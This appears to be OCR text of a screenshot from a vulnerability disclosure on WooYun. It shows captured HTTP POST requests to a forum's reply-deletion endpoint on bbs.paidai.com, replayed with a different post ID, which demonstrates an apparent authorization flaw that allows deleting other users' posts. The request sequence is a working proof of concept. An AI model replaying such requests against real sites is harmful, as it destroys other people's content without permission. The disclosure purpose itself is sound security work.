 HTTP Headers
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://bbs.paidai.com/topic/197923
Content-Length: 44
Cookie: Hm_lvt_f4f85da7b4d1098cbdf448e41fea8458=1384342593,1384342640,1384342649,1384342657; Hm_...
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
bid=14&topicid=197923&postid=1581180&reason=
HTTP/1.1 200 OK
Server: nginx
Save All...
Replay...
Capture
Clear
Close
1111
POST
http://bbs.paidai.com/ajax.php?act=ajax_del_reply
HTT
HTTP Headers
Host: bbs.paidai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://bbs.paidai.com/topic/197923
Send POST Content ?
bid=14&topicid=197923&postid=1580838&reason=
Content-Length: 44
Replay
www.wooyun.org